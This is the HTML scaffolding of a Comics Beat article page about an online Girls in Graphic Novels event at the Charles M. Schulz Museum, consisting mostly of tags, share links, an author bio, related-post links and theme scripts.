                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.comicsbeat.com/tag/charles-m-schultz-museum/">Charles M. Schultz Museum</a></li><li><a href="https://www.comicsbeat.com/tag/gale-galligan/">Gale Galligan</a></li><li><a href="https://www.comicsbeat.com/tag/graphix/">graphix</a></li><li><a href="https://www.comicsbeat.com/tag/maria-scrivan/">maria scrivan</a></li><li><a href="https://www.comicsbeat.com/tag/michelle-mee-nutter/">Michelle Mee Nutter</a></li><li><a href="https://www.comicsbeat.com/tag/molly-knox-ostertag/">Molly Knox Ostertag</a></li><li><a href="https://www.comicsbeat.com/tag/scholastic-graphix/">Scholastic Graphix</a></li><li><a href="https://www.comicsbeat.com/tag/shannon-wright/">shannon wright</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fonline-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ONLINE+EVENT%3A+Girls+in+Graphic+Novels+at+the+Charles+M.+Schulz+Museum&url=https%3A%2F%2Fwww.comicsbeat.com%2Fonline-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/&media=https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover.jpg&description=The Charles M. Schultz Museum will host an online event on February 25th at 4:00 PM that will feature several all-star Graphix creators." title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/&title=ONLINE+EVENT%3A+Girls+in+Graphic+Novels+at+the+Charles+M.+Schulz+Museum" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/&title=ONLINE+EVENT%3A+Girls+in+Graphic+Novels+at+the+Charles+M.+Schulz+Museum" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ONLINE EVENT: Girls in Graphic Novels at the Charles M. Schulz Museum&body=https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/&name=ONLINE EVENT: Girls in Graphic Novels at the Charles M. Schulz Museum" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.comicsbeat.com/the-bgna-is-here-why-gnrcts-first-adult-graphic-novel-reading-list-is-a-big-deal/">The BGNA is here! Why GNRCT’s first Adult Graphic Novel Reading List is a big deal</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.comicsbeat.com/just-how-many-times-can-the-writers-compare-riverdale-to-succession-this-week/">RECAP: Riverdale – Chapter 81 – The Homecoming</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.comicsbeat.com/author/avery-kaplan/" aria-label="author-photo"><img alt="Avery Kaplan" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/cf23eaf969b1056153b2027712e7fe034c4743dafb1530ae404cff2f9af3e320?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/cf23eaf969b1056153b2027712e7fe034c4743dafb1530ae404cff2f9af3e320?s=96&d=retro&r=g"><noscript><img alt="Avery Kaplan" src="https://secure.gravatar.com/avatar/cf23eaf969b1056153b2027712e7fe034c4743dafb1530ae404cff2f9af3e320?s=96&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/cf23eaf969b1056153b2027712e7fe034c4743dafb1530ae404cff2f9af3e320?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async"></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.comicsbeat.com/author/avery-kaplan/">Avery Kaplan</a></span></div><div class="td-author-description">Avery Kaplan is the author of several books and a whole bunch of comic book articles. With her spouse Ollie Kaplan, Avery co-authored the middle school textbook on intersectionality Double Challenge: Being LGBTQ and a Minority. She was honored to serve as a judge for the 2021 - 2024 Cartoonist Studio Prize Awards and the 2021 Prism Awards. She lives in Southern California with her spouse and a pile of cats, and her favorite place to visit is the cemetery. You can also find her writing at StarTrek.com, The Comics Journal, Geek Girl Authority, The Gutter Review, Shelfdust, The Mary Sue, in many issues of the Eisner Award-winning PanelxPanel and in the Comics Courier, as well as in the margins of the books in her personal library.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"><meta content="Avery Kaplan"><meta content="https://www.comicsbeat.com/author/avery-kaplan/"></span><meta content="2021-02-17T17:30:20-05:00"><meta content="2021-02-18T17:45:17-05:00"><meta itemid="https://www.comicsbeat.com/online-event-girls-in-graphic-novels-at-the-charles-m-schultz-museum/"><span class="td-page-meta"><span class="td-page-meta"><meta content="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"></span><meta content="The Beat"></span><meta content="ONLINE EVENT: Girls in Graphic Novels at the Charles M. Schulz Museum"><span class="td-page-meta"><meta content="https://www.comicsbeat.com/wp-content/uploads/2021/02/Zoom-Event-Cover.jpg"><meta content="1200"><meta content="698"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_4" data-td-block-uid="tdi_5"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":378313,"live_filter_cur_post_author":"107","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "64";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "22";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id="tdi_5" class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/in-conversation-raina-telgemeier-on-facing-feelings-and-the-power-of-now/" rel="bookmark" class="td-image-wrap" title="In Conversation: Raina Telgemeier on Facing Feelings and the Power of Now"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="In Conversation: Raina Telgemeier on Facing Feelings and the Power of Now" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/650x650_6fe710af9bcbb868028e347974365262f5b7a67af2ac12c47c2e2234-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/650x650_6fe710af9bcbb868028e347974365262f5b7a67af2ac12c47c2e2234-436x300.jpg" width="218" height="150" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="In Conversation: Raina Telgemeier on Facing Feelings and the Power of Now" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/650x650_6fe710af9bcbb868028e347974365262f5b7a67af2ac12c47c2e2234-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/650x650_6fe710af9bcbb868028e347974365262f5b7a67af2ac12c47c2e2234-436x300.jpg" width="218" height="150"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/in-conversation-raina-telgemeier-on-facing-feelings-and-the-power-of-now/" rel="bookmark" title="In Conversation: Raina Telgemeier on Facing Feelings and the Power of Now">In Conversation: Raina Telgemeier on Facing Feelings and the Power of Now</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/nycc-25-20-years-of-scholastic-graphix-comics-for-kids/" rel="bookmark" class="td-image-wrap" title="NYCC ’25: 20 years of Scholastic Graphix comics for kids"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="NYCC ’25: 20 years of Scholastic Graphix comics for kids" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/10/NYCC-2025-Graphix-panelists-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/10/NYCC-2025-Graphix-panelists-436x300.jpg" width="218" height="150" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="NYCC ’25: 20 years of Scholastic Graphix comics for kids" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/10/NYCC-2025-Graphix-panelists-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/10/NYCC-2025-Graphix-panelists-436x300.jpg" width="218" height="150"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/nycc-25-20-years-of-scholastic-graphix-comics-for-kids/" rel="bookmark" title="NYCC ’25: 20 years of Scholastic Graphix comics for kids">NYCC ’25: 20 years of Scholastic Graphix comics for kids</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/50-anticipated-kids-graphic-novels-for-summer-2025/" rel="bookmark" class="td-image-wrap" title="50 Anticipated kids graphic novels for summer 2025"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Anticipated kids graphic novels for summer 2025" title="50 Anticipated kids graphic novels for summer 2025" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/05/anticipated_kids_graphic_novels_summer_2025-e1749181801287-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/05/anticipated_kids_graphic_novels_summer_2025-e1749181801287-436x300.jpg" width="218" height="150" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="Anticipated kids graphic novels for summer 2025" title="50 Anticipated kids graphic novels for summer 2025" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/05/anticipated_kids_graphic_novels_summer_2025-e1749181801287-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/05/anticipated_kids_graphic_novels_summer_2025-e1749181801287-436x300.jpg" width="218" height="150"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/50-anticipated-kids-graphic-novels-for-summer-2025/" rel="bookmark" title="50 Anticipated kids graphic novels for summer 2025">50 Anticipated kids graphic novels for summer 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="5ff7bbe12cbc3-6" class="td_block_template_4 widget 5ff7bbe12cbc3-6 5ff7bbe12cbc3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside id="media_image-3" class="td_block_template_4 widget media_image-3 widget_media_image"><a href="http://www.kcomicsbeat.com"><img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png"><noscript><img width="300" height="139" src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png"></noscript></a></aside><aside id="rss-2" class="td_block_template_4 widget rss-2 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://kcomicsbeat.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.comicsbeat.com/wp-includes/images/rss.png"><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.comicsbeat.com/wp-includes/images/rss.png" alt="RSS"></noscript></a> <a class="rsswidget rss-widget-title" href="https://kcomicsbeat.com/">Latest Stories</a></span></h4><ul><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/19/manga-piracy-site-bato-and-its-discord-server-unresponsive/">Manga piracy site BATO and its Discord server go under</a> <span class="rss-date">01/19/2026 8:00 pm</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/16/yen-audio-announces-audiobook-adaptation-of-the-summer-hikaru-died/">Yen Audio announces audiobook adaptation of THE SUMMER HIKARU DIED</a> <span class="rss-date">01/17/2026 2:40 am</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/16/crossed-hearts-2026-novel-manhwa-announcements/">Crossed Hearts announces 2026 manhwa &amp; novels for your romance needs</a> <span class="rss-date">01/16/2026 10:30 pm</span> <cite>Merve Giray</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/16/k-pop-inspires-the-lead-story-in-this-years-archies-valentines-spectacular-one-shot/">K-pop inspires the lead story in this year’s ARCHIE’S VALENTINE’S SPECTACULAR one-shot</a> <span class="rss-date">01/16/2026 8:00 pm</span> <cite>Samantha Puc</cite></li></ul></aside><aside id="5ff7bbe12cbc3-2" class="td_block_template_4 widget 5ff7bbe12cbc3-2 5ff7bbe12cbc3"><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></aside><aside id="custom_html-2" class="widget_text td_block_template_4 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>CONTACT THE BEAT!!!</span></h4><div class="textwidget custom-html-widget"><h1><span style="color: #800000;"><a style="color: #800000;" href="mailto:comicsbeat@gmail.com">Send us news, tips and links!</a></span></h1>

</div></aside><aside id="5ff7bbe12cbc3-3" class="td_block_template_4 widget 5ff7bbe12cbc3-3 5ff7bbe12cbc3"><div class="g g-5"><div class="g-single a-739"><a class="gofollow" data-track="NzM5LDUsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"><noscript><img width="300" height="600" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X600_COMICS_BEAT.jpg"></noscript></a></div></div></aside><div class="td_block_wrap td_block_19 td_block_widget tdi_8 td-pb-border-top td_block_template_4 td-column-1" data-td-block-uid="tdi_8">
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"LATEST POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-378313","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_19";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "50823";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "12706";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id="tdi_8" class="td_block_inner td-column-1">
